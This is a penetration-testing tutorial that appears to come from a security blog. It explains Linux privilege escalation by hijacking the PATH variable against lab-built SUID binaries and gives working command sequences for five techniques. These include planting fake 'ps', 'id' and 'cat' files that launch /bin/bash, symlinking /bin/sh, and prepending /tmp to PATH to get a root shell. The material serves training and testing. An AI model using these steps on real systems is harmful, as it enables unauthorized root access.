Linux Privilege Escalation Using PATH Variable
After solving several OSCP Challenges, we have decided to write an article on the various methods used for Linux privilege escalation, that can be helpful for our readers in their penetration testing project. In this article, we will learn “various methods to manipulate $PATH variable” to gain root access of a remote host machine and the techniques used by CTF challenges to generate $PATH vulnerability that leads to Privilege escalation. If you have solved CTF challenges for Post exploit then by reading this article you will realize the several loopholes that lead to privileges escalation.
Let’s Start!!
Introduction
PATH is an environmental variable in Linux and Unix-like operating systems which specifies all bin and sbin directories that hold all executable programs are stored. When the user run any command on the terminal, its request to the shell to search for executable files with the help of PATH Variable in response to commands executed by a user. The superuser also usually has /sbin and /usr/sbin entries for easily executing system administration commands.
It is very simple to view the Path of the relevant user with help of echo command.
echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
If you notice ‘.’ in environment PATH variable it means that the logged user can execute binaries/scripts from the current directory and it can be an excellent technique for an attacker to escalate root privilege. This is due to lack of attention while writing program thus admin does not specify the full path to the program.
Method 1
Ubuntu LAB SET_UP

Currently, we are in /home/raj directory where we will create a new directory with the name as the script. Now inside the script directory, we will write a small c program to call a function of system binaries.
pwd
mkdir script
cd script
nano demo.c

As you can observe in our demo.c file we are calling ps command (Process status) which is system binaries.

After then compile the demo.c file using gcc and promote SUID permission to the compiled file.
ls
gcc demo.c -o shell
chmod u+s shell
ls -la shell
Privilege Escalation


First, you need to compromise the target system and then move to the privilege escalation phase. Suppose you successfully login into the victim’s machine through ssh. Then without wasting your time search for the file having SUID or 4000 permission with help of Find command.
find / -perm -u=s -type f 2>/dev/null
Hence with the help of above command, an attacker can enumerate any executable file, here we can also observe /home/raj/script/shell having suid permissions.

Then we move into /home/raj/script and saw an executable file “shell”. So we run this file, and here it looks like this file is trying to run ps and this is a genuine file inside /bin to get Process status.
ls
./shell
Echo Command -1st Technique to spawn root privilege
cd /tmp
echo "/bin/bash" > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./shell
whoami


Copy Command -2nd Technique to spawn root privilege
cd /home/raj/script/
cp /bin/sh /tmp/ps
echo $PATH
export PATH=/tmp:$PATH
./shell
whoami
Symlink command -3rd Technique to spawn root privilege

ln -s /bin/sh ps
export PATH=.:$PATH
./shell
id
whoami
NOTE: symlink is also known as symbolic links that will work successfully if the directory has full permission. In Ubuntu, we had given permission 777 to /script directory in the case of a symlink.
Thus we saw to an attacker can manipulate environment variable PATH for privileges escalation and gain root access.
Method 2
Ubuntu LAB SET_UP
Repeat the same steps as above for configuring your own lab and now inside script directory, we will write a small c program to call a function of system binaries.
pwd
mkdir script
cd /script
nano test.c
As you can observe in our test.c file we are calling id command which is system binaries.


After then compile the test.c file using gcc and promote SUID permission to the compiled file.
ls
gcc test.c -o shell2
chmod u+s shell2
ls -la shell2
Privilege Escalation
Again, you need to compromise the target system and then move to the privilege escalation phase. Suppose you successfully login into the victim’s machine through ssh. Then without wasting your time search for the file having SUID or 4000 permission with help of Find command. Here we can also observe /home/raj/script/shell2 having suid permissions.
find / -perm -u=s -type f 2>/dev/null
Then we move into /home/raj/script and saw an executable file “shell2”. So we run this file, it looks like the file shell2 is trying to run id and this is a genuine file inside /bin.
cd /home/raj/script/
ls
./shell2

Echo command
cd /tmp
echo "/bin/bash" > id
chmod 777 id
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./shell2
whoami
Method 3
Ubuntu LAB SET_UP

Repeat above step for setting your own lab and as you can observe in our raj.c file we are calling cat command to read the content from inside etc/passwd file.

After then compile the raj.c file using gcc and promote SUID permission to the compiled file.
ls
gcc raj.c -o raj
chmod u+s raj
ls -la raj
Privilege Escalation
Again compromised the Victim’s system and then move for privilege escalation phase and execute the below command to view sudo user list.
find / -perm -u=s -type f 2>/dev/null
Here we can also observe /home/raj/script/raj having suid permissions, then we move into /home/raj/script and saw an executable file “raj”. So when we run this file it put-up etc/passwd file as result.
cd /home/raj/script/
ls
./raj

Nano Editor – 4th Technique to Privilege Escalation

cd /tmp
nano cat
Now type /bin/bash when terminal get open and save it.
chmod 777 cat
ls -al cat
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./raj
whoami

Method 4
Ubuntu LAB SET_UP

Repeat above step for setting your own lab and as you can observe in our demo.c file we are calling cat command to read msg.txt which is inside /home/raj but there is no such file inside /home/raj.
After then compile the demo.c file using gcc and promote SUID permission to the compiled file.
ls
gcc demo.c -o ignite
chmod u+s ignite
ls -la ignite

Privilege Escalation
Once again compromised the Victim’s system and then move for privilege escalation phase and execute the below command to view sudo user list.

find / -perm -u=s -type f 2>/dev/null
Here we can also observe /home/raj/script/ignite having suid permissions, then we move into /home/raj/script and saw an executable file “ignite”. So when we run this file it put-up an error “cat: /home/raj/msg.txt” as result.
cd /home/raj/script/
ls
./ignite
Vi Editor -5th Technique to Privilege Escalation
cd /tmp
vi cat
Now type /bin/bash when the terminal gets open and saves it.

chmod 777 cat
echo $PATH
export PATH=/tmp:$PATH
cd /home/raj/script
./ignite
whoami
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Good
thank you, it’s very useful.
But sir I’m getting like I have no name!@ububtu
And if I type whoami it’s giving cannot find name … please help me up
According to your steps, I completed this experiment on centos-7.6. Your steps are very perfect. I would like to express my deep gratitude.
Good stuff dude! Bytheway I didn’t catch an aspect: you are able to create interesting script in c language, but using root priviledge. So, if you are root it’s too simple doing priviledge escalation in the furthers steps (in my humble opinion).
If you notice ‘.’ in environment PATH variable it means that the logged user can execute .
ye wrong to nhi hai kuki : hona chahiye